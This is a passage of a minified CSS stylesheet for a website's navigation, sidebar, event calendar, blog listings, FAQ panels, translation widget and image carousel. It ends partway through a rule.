.icon.is-large{height:5em;width:5em}.vertical-quicklinks .icon.is-x-large{height:6em;width:6em}.vertical-quicklinks .hover-me i{color:#7a7a7a}.vertical-quicklinks .media-left{margin-right:1.5rem}.media+.media{margin-top:1.5rem;padding-top:1.5rem}h1.title{margin-bottom:2rem!important}.shadow{box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1)}.section{position:relative;z-index:2}.force-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.column.is-70{-webkit-box-flex:0;-ms-flex:none;flex:none;width:70%}.no-padding{padding:0}.no-padding-bottom{padding-bottom:0}.has-padding{padding:.85rem}.uppercase{text-transform:uppercase}.word-wrap{hyphens:auto}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{line-height:2rem}.content h2{line-height:2.25rem}hr{background:#f2f2f2;height:2px}.rich-text{margin-bottom:1rem}.rich-text a{overflow-wrap:break-word;word-wrap:break-word}.background-gradiant{background:linear-gradient(35deg,#205744,#205744 50%,#095d40 50%) #205744;background:linear-gradient(35deg,#1f5744,#1f5744 45%,#276751 45%) #1f5744}.has-color-secondary{color:#fff}.has-background-secondary{background:#509a81}a.no-transition,.no-transition a{transition:none!important;-moz-transition:none!important;-webkit-transition:none!important}a{transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;-webkit-transition:color .15s ease-in-out}.sidebar a,.has-background-primary .title,.has-background-primary .subtitle,.has-background-primary strong{color:#334658}.has-background-primary a{color:#485fc7}.sidebar a{text-transform:capitalize}.has-background-primary p a{text-decoration:underline}.button .fa-angle-right{margin-left:.25rem;margin-top:.25rem}.button .fa-angle-left{margin-right:.25rem;margin-top:.25rem}.contact_form{width:100%}.contact_form label{display:block;margin-bottom:.5rem;text-transform:uppercase;font-weight:bold;color:#375069}.contact_form input[type='email'],.contact_form input[type='number'],.contact_form input[type='password'],.contact_form input[type='search'],.contact_form input[type='tel'],.contact_form input[type='text'],.contact_form input[type='url'],.contact_form textarea,.contact_form select{appearance:none;background-color:transparent;border-width:0.2rem;border-style:solid;border-radius:0.4rem;border-color:#375069;box-shadow:none;box-sizing:inherit;height:2.5rem;padding:0.6rem 1rem;margin-bottom:1.5rem;width:100%;font-size:initial}.contact_form textarea{resize:vertical;min-height:9rem}.button{font-weight:600;color:#fff;background-color:#375069;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.button,.button.is-link{border-color:#375069;background-color:#375069;border-radius:.75rem;padding-left:2rem;padding-right:2rem;padding-top:.5rem;padding-bottom:.5rem;border-width:.15rem;height:auto}.button:hover,.button.is-link:hover,.button:active,.button.is-active,.button:focus,.button.is-focused{color:#fff;background-color:#607fa0;border-color:#607fa0}.clearfix{content:"";display:table;clear:both}.is-heading{font-family:"Montserrat",sans-serif;font-weight:bold;letter-spacing:1px}.is-rounded-corners{border:1px solid transparent;border-radius:8px}section{position:relative}.section.streamfield-block{margin-bottom:1.75rem;padding-top:.75rem;padding-bottom:.75rem}.right-side .section{padding:.75rem 0}.section.aside.streamfield-block{margin-bottom:1.75rem;padding-bottom:0}.streamfield-block,.aside_block{margin-bottom:1.75rem}.streamfield-block .columns{margin-bottom:0}.video{position:relative;width:100%;height:0;padding-bottom:56.25%}.video iframe{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%}@media (min-width:550px) and (max-width:768px){.hero-wrap,.hero-image,.owl-wrap{height:20rem!important}}@media (max-width:549px){.hero-wrap,.hero-image,.owl-wrap{height:15rem!important}}@media (max-width:768px){.notification.top-alert{height:56px}.navbar.is-fixed-top.is-live{top:56px}.column.right-side{-ms-flex-preferred-size:auto;flex-basis:1}.mobile-reverse{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.sidebar{width:100%}}.icon-block.is-pulled-right{margin-left:7px}.icon-block.is-pulled-left{margin-right:7px}.fas::before{display:inline-block}.has-sub-menu::after{font:var(--fa-font-solid);content:"\f0da";display:inline-block;text-rendering:auto;text-decoration:inherit;-webkit-font-smoothing:antialiased;color:#375069;font-size:18px;padding-right:0.5em;margin-left:.25rem;position:relative;top:1px;left:5px;transition:transform .3s;transform-origin:6px 11.25px}.active>.has-sub-menu::after,.is-hoverable:hover>.has-sub-menu::after{font:var(--fa-font-solid);text-rendering:auto;text-decoration:inherit;-webkit-font-smoothing:antialiased;font-size:18px;padding-right:0.5em;margin-left:.25rem;position:relative;left:5px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.active>.has-sub-menu::after,.is-hoverable>.has-sub-menu:hover::after{color:white}.menu-list .sub-menu{display:block;overflow:hidden;transition:height .3s,margin .3s;height:auto}.menu-list li ul{border-left:1px solid #B1C2D3;padding-left:.25rem}.menu-list .active>a{background:#b1c2d0}.sidebar .title{margin-bottom:.5rem;margin-left:.5rem;letter-spacing:.05rem}.sidebar{align-self:flex-start;min-width:16rem;position:relative;border-radius:.75rem}.sidebar-top,.sidebar-bottom{padding-left:.75rem;padding-right:.75rem}.sidebar-top{background:#375069;padding:0.75em 0.75em;border-top-left-radius:.75rem;border-top-right-radius:.75rem;text-align:center;width:calc(100% + 2px);margin-left:-1px}.sidebar-bottom{padding-top:.25rem;padding-bottom:1rem;border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem}.sidebar .sidebar-top .title{color:#fff;margin:0;font-size:1.15rem}.menu-event-index-page a::before{font:var(--fa-font-solid);content:"\f073";color:#334658;padding-right:7px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased}.menu-blog-index-page a::before{font:var(--fa-font-solid);content:"\f1ea";color:#334658;padding-right:7px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased}.menu-contact-form a::before{font:var(--fa-font-solid);content:"\f0e0";color:#334658;padding-right:7px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased}.menu-label{color:#334658;margin-top:1.25rem!important;margin-bottom:.25rem!important;font-size:1rem;letter-spacing:normal}.menu-label:first{margin-top:0!important}.flat-menu-item.columns.is-mobile>.column.is-1{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.flat-menu-item i{align-self:center}.menu-divider{margin:0 0 .5rem 0;background:#b7c5d2}.panel>a{margin-bottom:0px}p.panel-heading{margin-bottom:0px}.navbar-link,.navbar-item{font-family:"Montserrat",sans-serif}.has-dropdown>.navbar-link::after{border:3px solid #fff;border-radius:2px!important;border-right:0!important;border-top:0!important;content:" "!important;display:block!important;height:0.625em!important;margin-top:-0.4375em!important;pointer-events:none!important;position:absolute!important;top:50%!important;transform:rotate(-45deg)!important;transform-origin:center!important;width:0.625em!important;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.scrolling .navbar{box-shadow:0 2px 2px -2px #759287}.navbar-brand a.navbar-item:hover{background:#1a4637}.navbar-brand .navbar-burger span{background-color:currentColor;display:block;height:2px;left:calc(50% - 16px);position:absolute;transform-origin:center;transition-duration:86ms;transition-property:background-color,opacity,transform;transition-timing-function:ease-out;width:1.5rem}.navbar .navbar-brand .navbar-burger span:nth-child(1){top:calc(50% - 16px)}.navbar .navbar-brand .navbar-burger span:nth-child(2){top:calc(50% - 9px)}.navbar .navbar-brand .navbar-burger span:nth-child(3){top:calc(50% - 2px)}.menu-help{position:absolute;bottom:8px;right:-7px;width:81px;font-weight:500;font-size:.83rem;font-family:"Montserrat",sans-serif}.homepage .mobile-nav{display:none}.mobile-nav{z-index:4;position:relative;padding:0 .5rem;margin:0;text-align:center}.mobile-nav a{color:#fff;padding:.25rem .5rem}.mobile-nav a i{margin-left:.35rem}.mobile-nav .cross{background:#fff;height:.2rem;width:1rem;position:absolute;z-index:1;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.cross-wrap{display:inline-block;position:relative;width:2rem;height:1rem;text-align:left;margin-left:.25rem}.template-searchresults .mobile-nav{display:none}.mobile-sidebar.is-active .cross.one{transform:rotate(45deg);top:.65rem;width:16px}.mobile-sidebar.is-active .cross.two{transform:rotate(-45deg);top:10px;top:.65rem;width:16px;left:0}.mobile-nav .cross.one{transform:rotate(45deg);top:.65rem;left:0rem;width:13px}.mobile-nav .cross.two{transform:rotate(-45deg);top:.65rem;left:.47rem;width:13px}.mobile-sidebar.is-active .show{display:none}.mobile-sidebar.is-active .hide{display:initial}.mobile-sidebar .hide{display:none}.mobile-nav .navbar-item{display:block}.sidebar-mobile{position:fixed;z-index:3;margin:0 auto;left:0;display:none;padding:0;width:100%;border-radius:0;overflow-y:scroll;top:102px;height:calc(90vh - 102px);transform:translateX(-100%);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.sidebar-overlay{background:rgba(0,0,0,0.6);opacity:0;position:fixed;top:0;bottom:0;width:100%;z-index:-1;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}html.sidebar-is-active,.sidebar-is-active body{overflow-y:hidden}.sidebar-is-active .sidebar-overlay{z-index:3;opacity:1}.sidebar-mobile .sidebar-top{display:none}.sidebar-mobile .sidebar-top,.sidebar-mobile .sidebar-bottom{border-radius:0;border-bottom-right-radius:.75rem}.navbar-brand{z-index:6}.navbar-item{font-size:1rem}a.navbar-item.employee-button{color:rgba(255,255,255,0.75)}.navbar-dropdown .navbar-item{text-transform:initial}.navbar-start>.navbar-item{text-transform:uppercase}.navbar-burger:hover{background-color:initial}.navbar-brand .navbar-burger span:nth-child(1){top:calc(50% - 9px)}.navbar-brand .navbar-burger span:nth-child(2){top:calc(50% - 2px)}.navbar-brand .navbar-burger span:nth-child(3){top:calc(50% + 5px)}.navbar-brand .navbar-burger.is-active span:nth-child(3){transform:translateY(-8px) rotate(-45deg)}.navbar-brand .navbar-burger.is-active span:nth-child(1){transform:translateY(6px) rotate(45deg)}::-webkit-input-placeholder{color:#509a81}::-moz-placeholder{color:#509a81}:-ms-input-placeholder{color:#509a81}:-moz-placeholder{color:#509a81}.navbar>.container{height:4rem}.navbar .navbar-end .translate_wrapper{display:inline-flex;padding-right:10px}.navbar .navbar-end .languages{color:#356f8d;position:relative;display:block}.navbar .navbar-end .languages #google_translate_element{display:flex;align-items:center;color:#fff}.navbar .navbar-end .languages a{color:#fff;text-decoration:none}.submenu-open .header .secondary-menu .languages{z-index:200}#google_translate_element #custom_translate_button{z-index:201;cursor:pointer}.navbar .navbar-end .goog-te-gadget{position:absolute;left:0;top:0;bottom:0;right:0;color:#fff;padding-top:1.25rem}.navbar .navbar-end .goog-te-gadget div{display:none}.ui-selectmenu-menu{background-color:#fff;color:#4a4a4a;max-height:500px;overflow:scroll}.ui-menu-item:hover{color:#fff;background-color:#509a81}#language_icon{padding-right:.25rem}#translate_tooltip_icon{color:#fff;padding-left:.25rem}#translate_tooltip_icon #translate_tooltip{display:none;width:300px;background-color:#fff;color:#000;text-align:center;padding:10px;border:thin solid #000;border-radius:5px;font-size:.85em;position:absolute;top:65%;left:-33%;z-index:201}#translate_tooltip_icon:hover #translate_tooltip{display:unset}@media screen and (max-width:1215px){.navbar .navbar-end .languages,.navbar .navbar-end .translate_tooltip_icon,.navbar .navbar-end .languages #google_translate_element,.navbar .navbar-end .languages a,#translate_tooltip_icon,.navbar .navbar-end .goog-te-gadget{color:#4a4a4a}#translate_tooltip_icon #translate_tooltip{top:unset;bottom:-120%;left:5%;width:80%}.translate_wrapper{margin-left:2rem}}@media screen and (max-width:527px){#translate_tooltip_icon #translate_tooltip{bottom:unset}}@media screen and (max-width:767px){.translate_wrapper{margin-left:0}}@media screen and (min-width:1216px) and (max-width:1400px){.navbar-item form input.search{visibility:hidden;width:0}.navbar-item form .control #navbar_search_button{border-top-left-radius:.75rem;border-bottom-left-radius:.75rem}.navbar-item.open_search_form form input.search{visibility:visible;width:unset}.navbar-item.open_search_form form .control #navbar_search_button{border-top-left-radius:0;border-bottom-left-radius:0}.language-search-margin{margin-right:82px}.open_search_form{position:absolute;margin-top:5px;z-index:203}}#calendar{width:100%;margin-bottom:1em;overflow:hidden}#calendar .day{position:relative}#calendar a{color:#485fc7;text-decoration:none}#calendar ul{list-style:none;padding:0;margin:0;width:100%}#calendar li{display:block;float:left;width:14.285%}#calendar ul.days li{padding:5px;outline:1px solid #ccc;outline-offset:-1px}@-moz-document url-prefix(){#calendar ul.days li{outline:none;box-shadow:0px 0px 0px 1px #ccc}}#calendar ul.weekdays{height:40px;background:#205744}#calendar ul.weekdays li{text-align:center;text-transform:uppercase;line-height:20px;padding:10px 6px;color:#fff}#calendar .days{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#calendar .days li{-webkit-box-flex:1;-ms-flex:1;flex:1;min-height:180px}#calendar .days li:hover{background:#d3d3d3}#calendar .tag{white-space:normal!important;word-break:break-word;hyphens:auto;height:auto!important;background-color:#00d1b2!important;color:white!important;width:100%;margin:.3em 0 .3em;font-size:1rem;font-weight:400!important;line-height:1.15rem;padding:.25rem .5rem}@media (min-width:769px){.mobile-nav{display:none}#calendar li{max-width:14.285%}#calendar .tag{min-height:26px}.last-of-month .tag.event-mid::after,.last-of-month .tag.event-start::after{display:none}.sat .tag.event-mid::after,.sat .tag.event-start::after{display:none}.tag.event-mid::after,.tag.event-start::after{height:26px;width:3px;background:#00d1b2;content:"";position:absolute;top:0;right:-2px;z-index:1}.tag.event-start{border-top-right-radius:0;border-bottom-right-radius:0;width:calc(100% + 5px)!important;margin-right:5px!important;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;position:relative;min-height:26px}.tag.event-mid{border-radius:0;width:calc(100% + 10px)!important;margin-left:-5px!important;margin-right:5px!important;padding-right:calc(.5rem + 5px)!important}.tag.event-end{border-top-left-radius:0;border-bottom-left-radius:0;width:calc(100% + 5px)!important;margin-left:-5px!important}.event-desc{pointer-events:none}.tag.event-mid .event-desc,.tag.event-end .event-desc{display:none}#calendar .tag.event-start .event-desc{position:absolute;z-index:2;width:189%!important;background:inherit;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}#calendar .last-of-month .tag.event-start .event-desc,#calendar .sat .tag.event-start .event-desc{width:90%!important}#calendar .sun .tag.event-mid .event-desc,#calendar .first-of-month .event-mid .event-desc{display:block;position:absolute;z-index:2;width:192%!important;left:.5rem;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}#calendar .sat.first-of-month .event-start .event-desc,#calendar .sun.last-of-month .event-start .event-desc,#calendar .sat.first-of-month .event-mid .event-desc,#calendar .sun.last-of-month .event-mid .event-desc,#calendar .sat.first-of-month .event-end .event-desc,#calendat .sun.last-of-month .event-end .event-desc,#calendar .sun .tag.event-end .event-desc,#calendar .first-of-month .event-end .event-desc{display:block;z-index:2;width:95%!important;left:.5rem;text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.invisible{opacity:0}#calendar .tag:not(body){display:initial;float:left;position:relative}}.today{outline:1px double #205744!important}@-moz-document url-prefix(){.today{outline:none!important;box-shadow:0px 0px 0px 1px #205744!important}}.noday{background-color:#e9e3e3}.placeholderA{cursor:default}.placeholderEvent{-webkit-margin-bottom-collapse:separate;margin:.3em 0 .3em;padding:.25rem .5rem}@media (max-width:768px){.mobile-hide{display:none}.mobile-show{display:initial}.subpage .navbar,.subpage div.header-spacer{height:102px}.sidebar-mobile{display:block}#sidebar{display:none}.sidebar-mobile.is-active{transform:translateX(0)}.sidebar-mobile .sidebar-wrap,.sidebar-mobile .sidebar-top{border-top-left-radius:0;border-top-right-radius:0}#calendar .tag{width:auto;margin:.3em}#calendar .weekdays,.noday{display:none!important}#calendar li{height:auto!important;border:1px solid #ededed;width:100%;padding:10px}#calendar .days{display:unset!important}#calendar .days li{-webkit-box-flex:unset;-ms-flex:unset;flex:unset;min-height:0px}@-moz-document url-prefix(){.today{outline:none!important;box-shadow:inset 0px 0px 0px 1px #205744!important}}}.template-blogindexpage .title.is-4{margin-bottom:1.25rem}.template-blogindexpage .content,.template-blogindexpage .rich-text{margin-bottom:.25rem}.intro{margin-bottom:3rem}.aside{padding:0}.aside_block:not(:first-child){padding:0}.aside_block .columns{padding:0}.aside-left.add-divider{border-right:solid thin lightgray}.aside-right.add-divider{border-left:solid thin lightgrey}.columns-block.add-divider{border-right:solid thin lightgray}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-top:-1rem;margin-bottom:3rem!important;white-space:initial}.breadcrumb ul,.breadcrumb ol{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.breadcrumb.is-small{margin-top:-1rem;margin-bottom:3rem}.breadcrumb a{padding:0 0.5em}.breadcrumb a:hover{text-decoration:underline}.contact-card-block .column p{margin-bottom:0;text-transform:initial!important}.contact-card-block p.contact_title{margin-bottom:.25rem!important}.home_contact .contact_title{font-size:1.5rem}.home_contact a{color:#fff}.home_contact a:hover{color:#ccc}.phone.one{margin-top:.5rem;margin-bottom:.5rem}.fa-phone{transform:rotate(100deg)}.sidebar .contact-card-block{color:#334658;margin:0}.btn-social{padding-left:1rem;padding-right:1rem;border-radius:8px;color:#fff}.btn-facebook{background-color:#3b5998;border-color:#3b5998}.btn-facebook:hover,.btn-facebook:active{color:#fff;background-color:#2d4373;border-color:#3b5998}.btn-twitter{background-color:#55acee;border-color:#55acee}.btn-twitter:hover,.btn-twitter:active{color:#fff;background-color:#2795e9;border-color:#55acee}.image-single{text-align:center;margin-bottom:1.5rem}.image-single.is-pulled-left{margin-right:2rem}.image-single.is-pulled-right{margin-left:2rem}.richtext-image{margin:10px}.max-width-25{max-width:25%}.max-width-33{max-width:33%}.max-width-50{max-width:50%}.max-width-75{max-width:75%}.max-width-100{max-width:100%}@media screen and (max-width:1439px){.max-width-25{max-width:100%}.max-width-33{max-width:100%}.max-width-50{max-width:100%}.max-width-75{max-width:100%}.max-width-100{max-width:100%}}.thumbnail{text-align:center}.true-center::before{content:'';margin-left:-100%}.true-center::after{content:'';margin-right:-100%}.table th{background-color:#ccc}.blog-tags{max-width:500px}.blog-article{border:solid thin lightgrey;border-radius:.4rem;overflow:hidden;margin-bottom:1rem;box-shadow:4px 6px 6px lightgray}.blog-cover-image{display:flex;align-items:center;justify-content:center}.blog-article .columns{flex-direction:row-reverse}.blog-article .blog-article-header{color:#485fc7}.blog-article:hover{cursor:pointer}.blog-article:hover .blog-article-header{color:#0a0a0a}.blog-article-header,.blog-article-content,.blog-article-footer{padding:1rem}.blog-article-content,.blog-article-footer{padding-top:0}.blog-article-header{font-size:x-large}.blog-article-post-time{font-weight:bold}.blog-ticker .blog-cover-image{margin:auto}.blog-ticker img{max-height:200px;width:auto}.events-news.alt-blog-layout{padding:12px;container-type:inline-size;margin-bottom:1rem}@container (max-width:400px){.events-news.alt-blog-layout .columns{flex-direction:column}.events-news.alt-blog-layout .column.is-one-third{width:100%}}.events-news.alt-blog-layout a h3:hover{color:#205744}.alt-blog-layout .blog-article{background-color:#fff}.alt-blog-layout .blog-article-header{font-size:large}.alt-blog-layout .alt-panel-heading{color:#0a0a0a;border-bottom:thin solid black;margin-bottom:0.75rem;padding-bottom:0.5rem}.events-news.alt-blog-layout .panel-block{padding:0}.alt-blog-layout .panel-block .button{width:100%}.blog-search-close{color:red}.blog-search-close i{vertical-align:middle}.blog-search-close span{font-size:small;vertical-align:middle}.blog-search-close a:hover{color:#205744}.flat-menu-item{margin:0!important}.flat-menu-item span{padding:0!important}.flat-menu-item .pad-icon{margin-right:7px!important}.FAQ{padding-bottom:10px;padding-top:10px;margin-bottom:1.5rem;border-radius:3px;background-color:#e0e0e0}.FAQ .title{color:#000}.FAQ .collapse-header:hover .title{color:#0a6a48}.FAQ .collapse-header{border-bottom:none}.FAQ-answer{margin-left:.5rem;margin-right:.5rem;margin-bottom:.1rem;background-color:#fff}.question-words{padding-left:1rem}.answer-words{padding:.75rem;padding-left:1.25rem}.question-indicator{font-size:30px;font-family:"Montserrat",sans-serif;font-weight:bold;letter-spacing:.25rem}.answer-indicator{font-size:30px;font-family:"Montserrat",sans-serif;font-weight:bold;letter-spacing:.25rem}.collapse-header .question-words .title-for-collapse{margin-bottom:0}@media screen and (min-width:580px){.FAQ .column.is-1{flex:none;width:8.33333%}.FAQ .column.is-11{flex:none;width:91.66667%}.links_of_interest{padding-left:10px}}.aside .FAQ .columns{display:block}.aside .FAQ .column.is-1{width:100%}.aside .FAQ .column.is-11{width:100%}.icon-rotation-transition{transition:transform 0.3s ease-out}.collapse-header{border-bottom:solid thin black;cursor:pointer;margin-bottom:.5rem;position:relative}.collapse-header:hover .title{color:#095d40}.collapse-content{overflow:hidden;transition:height 0.3s ease-out;height:auto}.collapse-header .collapse-indicator-icon{position:absolute;right:0px;top:0px;width:5%}.collapse-header .title-for-collapse{width:95%}@media screen and (max-width:580px){.collapse-header .collapse-indicator-icon{width:15%}.collapse-header .title-for-collapse{width:85%}}.navbar-start>.navbar-item>.navbar-link,.navbar-start>.navbar-item{font-weight:500;font-size:.95rem}a.has-text-white.navbar-item:hover,a.has-text-white:focus{color:#509a81;background:transparent}.fade-in{opacity:1;animation-name:fadeInOpacity;animation-iteration-count:1;animation-timing-function:ease-in;animation-duration:2s}@keyframes fadeInOpacity{0%{opacity:0}100%{opacity:1}}.fade-opacity{transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.navbar,.header-spacer{height:4rem}.navbar-item,.navbar-link{color:#fff}.navbar-item{font-weight:500}.navbar-dropdown a{transition:none;-moz-transition:none;-webkit-transition:none;font-weight:500}.navbar .has-dropdown a.navbar-item:hover{background:#509a81}.navbar a.active{background:#205744;color:#fff}.navbar .has-dropdown a.active.navbar-item:hover{background:#205744;color:#fff}.mobile-nav a.navbar-item:hover,.mobile-nav a.navbar-item.is-active{background:initial}a.navbar-item:hover,a.navbar-item.is-active,.navbar-link:hover,.navbar-link.is-active{color:#fff}.navbar-brand .navbar-burger{height:4rem;margin-right:1rem;width:3.75rem}.menu-list a:hover{background-color:#375069;color:#fff!important}.menu-list a:hover::after{color:#fff}.menu-list a:hover::before{color:#fff!important}.menu-list{line-height:1.25}button.search{background:#509a81;color:#fff;border:none;padding-left:1.5rem;padding-right:1.5rem;padding-top:.7rem;height:2.36rem}button.search:hover,button.search:active{color:#fff;border:none;background:#58ab8f}input.search{border-radius:.75rem;font-size:.945rem}button.search:focus{outline:none;box-shadow:none}button.search .icon{-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;will-change:transform,opacity;-webkit-backface-visibility:hidden;-webkit-transform:perspective(1000px)}button.search:hover .icon{transform:scale(1.25)}.quicklinks .column a:hover .icon{transform:scale(1.1)}.quicklinks a{-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.quicklinks .icon{-moz-transition:transform .25s ease-out;-o-transition:transform .25s ease-in-out;transition:transform .25s ease-in-out;will-change:transform,opacity;-webkit-backface-visibility:hidden;-webkit-transform:perspective(1000px)}.search_results{margin-bottom:2rem}.search-highlight{background:#ffdd57;padding:.15rem .25rem .15rem .25rem;border-radius:.25rem}.hero{position:relative}.vert-center{position:absolute;width:100%;right:0;left:0;margin:0 auto;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.subpage .vert-center{position:absolute;width:15%;margin:0 auto;right:2rem;left:auto;bottom:1rem;margin:0 auto;height:auto;display:block;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.subpage .hero_logo{opacity:.8}.homepage .hero_subtitle{position:absolute;width:25%;min-width:13rem;right:0;left:0;margin:0 auto;z-index:2!important}.hero_logo{display:initial!important;z-index:1;margin:0 auto;max-width:22rem;width:100%}.hero_text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2}.overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);z-index:1}.hero-nav{position:absolute;bottom:10%;left:0;right:0}.hero-nav button{margin-left:1rem;background:transparent;color:#fff;border:.25rem solid;text-transform:uppercase;padding-bottom:1.75rem;font-weight:500}.hero-display{height:30rem;width:100%;position:relative}.hero-wrap,.hero-image,.owl-wrap{height:30rem;width:100%;position:relative}.homepage .hero-display,.homepage .hero-wrap,.homepage .hero-image,.homepage .owl-wrap{height:20rem;width:100%}.parallax{will-change:transform}.parallax,.owl-carousel.parallax{will-change:transform;position:fixed;z-index:1;left:0;right:0}.hero_logo_wrap.parallax{position:absolute}@media screen and (max-width:1024px){.parallax,.owl-carousel.parallax{position:absolute}}.owl-nav .owl-prev,.owl-nav .owl-next{outline:none;transform:translateY(-51%)}.subpage .owl-nav .owl-prev,.subpage .owl-nav .owl-next{outline:none;transform:translateY(-52%)}.hero_logo_wrap{z-index:2;width:25%}.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:50px!important;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:0.5;cursor:default}.owl-prev{position:absolute;height:100%;transform:translateY(-50%);width:8%;top:50%;left:0}.owl-next{position:absolute;height:100%;transform:translateY(-50%);width:8%;top:50%;right:0}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{position:absolute;bottom:10px;width:100%;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px;border:solid thin #FFF}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#FFF}.carousel-control{position:absolute;height:100%;width:10%;z-index:2;top:0px}.carousel-control.left{left:0px}.carousel-control.right{right:0px}.carousel-control .icon{position:relative;z-index:2;top:50%;transform:translateY(-50%);margin:auto}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:3;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #ffffff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#ffffff}section.notifications{padding:0;text-align:center;background:#fff}.stickyAlerts{position:absolute;width:100%;bottom:0}.stickyAlerts .notification{padding:.5rem}.subpage .notification-wrap{flex-direction:column;padding:.75rem 0}.notification{border-radius:8px;padding:.75rem 1.5rem .75rem 1.5rem;position:relative}section .notification h4{font-size:1.25em;margin-bottom:.5rem;margin-right:.5rem;font-weight:600;text-transform:uppercase;padding:0;line-height:1.5rem;font-family:"Montserrat",sans-serif}.homepage .notification p{font-weight:normal;line-height:1.5rem}.notification p{margin-top:0;margin-bottom:0}.notification-wrap{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:90%;margin:0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center}.notification-wrap.notification-subpage{width:100%}.notification i{margin-right:1rem}.subpage .notification i{margin-bottom:.75rem;margin-right:0;font-size:3rem}.homepage .notification i{margin-right:2rem}.notification .content{display:block;-webkit-box-align:center;-ms-flex-align:center;align-items:center}section.notifications .notification{padding:.75rem 0;border-radius:0}.notification:not(:last-child){margin-bottom:.5rem}.notification .media-content{align-self:center;text-align:left}.notification .media{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notification .rich-text{margin-bottom:0}.page-notification .rich-text{margin-bottom:0}.page-notification p{font-size:unset}.page-notification a{font-size:unset;margin-left:unset}.quicklinks .title{position:relative}.quicklinks .section{height:100%}.quicklinks .container{padding-bottom:1.5rem;padding-top:3rem}.quicklinks .tile a{display:block}.quicklinks .is-active.tab-link{border:.2rem solid #fff;border-radius:.75rem;padding:.25rem .75rem}.tab-container{position:relative}.tab-pane{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;opacity:0;position:absolute;transform:translateX(-1000%)}.tab-pane .rich-text{padding:0 0.75rem;margin:0}.quicklinks a{display:inline-block;color:#fff}.quicklinks.vertical-quicklinks a{display:inline-block;color:revert}.tab-pane h4,.tab-pane h2,.tab-pane h3{font-weight:200;font-size:1.15rem}.tab-me.hidden{display:none}.tab-me{-webkit-box-flex:0;-ms-flex:0 1 10em;flex:0 1 10em}.tab-me.show{display:block}.tabs .icon:last-child{margin-left:0}.tabs.vertical ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-pane.show{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;opacity:1;visibility:visible;position:relative;transform:translateX(0)}.tab-link{border:2px solid transparent;border-radius:.75rem;padding:.25rem .75rem;font-size:1.09rem}.tab-nav a{font-size:1.1rem;font-weight:600}.quicklinks .tab-pane .column p{margin-top:1rem}.tab-pane .columns{max-width:100%;margin-left:auto;margin-right:auto}.tab-link:hover{color:#509a81}.tab-link a{width:100%}.tabs ul{border:none}.indexpage-tabs .tabs 